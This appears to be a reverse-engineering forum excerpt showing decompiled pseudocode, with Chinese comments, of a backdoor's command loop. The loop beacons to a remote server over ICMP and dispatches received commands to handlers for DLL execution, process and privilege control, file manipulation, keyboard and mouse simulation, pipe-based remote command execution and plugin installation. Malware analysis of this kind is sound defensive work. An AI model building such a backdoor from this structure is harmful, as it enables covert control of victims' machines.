 my_sleep(0x3E8 * my_this_dict_1->ts);     // 睡眠
ts[0] = v27;
my_get_ip(my_this_dict_1, ts);            // 获取远程服务器地址
my_copy_37(&my_this, ts[0]);              // 附加地址信息
my_send_0(&my_this, &mutex_name[6]);      // 发送 ICMP 报文
my_memset_1(&mutexName, 4u);
my_recv_command_0(&my_this, &mutexName, v28);// 获取指令
LOBYTE(step) = 0x11;
if ( my_check_str_is_ok(&mutexName) )
{
  command = *(my_get_char_str(&mutexName) + 2) - 0x65;// 用数据的头部 - 0x65 来决定执行哪个指令
  if ( command )                          // 根据来的东西改变
  {
    command_1 = command - 1;
    if ( command_1 )
    {
      command_2 = command_1 - 1;
      if ( command_2 )
      {
        command_3 = command_2 - 1;
        if ( command_3 )
        {
          command_4 = command_3 - 1;
          if ( command_4 )
          {
            if ( command_4 == 1 )
            {
              plugin_manager = my_plugin_manager_init();// 插件管理初始化
              my_recv_plugin_command(plugin_manager);// 接收指令 -> 安装/卸载/更新/调用函数
            }
          }
          else
          {
            v35 = my_pipe_manager_init(); // 管道管理初始化
            my_recv_pipe_command(v35);    // 接收指令 -> 创建管道/写入管道执行远程命令
          }
        }
        else
        {
          key_mouse_manager = my_key_mouse_manager_init();// 鼠标键盘管理初始化
          my_recv_key_mouse_command(key_mouse_manager);// 接收指令 -> 鼠标键盘模拟
        }
      }
      else
      {
        file_manager = my_file_manager_init();// 文件管理初始化
        my_recv_file_command(file_manager);// 接收指令 -> 创建文件/删除文件/移动文件/写入文件/获取文件信息
      }
    }
    else
    {
      process_manager = my_process_manager_init();// 进程管理初始化
      my_recv_process_command(process_manager);// 接收指令 -> 进程遍历/进程终止/模块遍历/权限获取/安全标识符获取
    }
  }
  else
  {
    v39 = my_shell_exec_dll__index_dat_init();// 执行 dll, 更新 dat
    my_recv_dat_command(v39);
  }
  my_this_dict_1->ts = 2;
  tick = my_get_tick(&MutexW_1);
  LOBYTE(step) = 0x12;
  my_copy_36(&my_this_dict_1->tick, tick);
  my_free_17(&MutexW_1);
吾爱破解论坛
www.52pojie.cn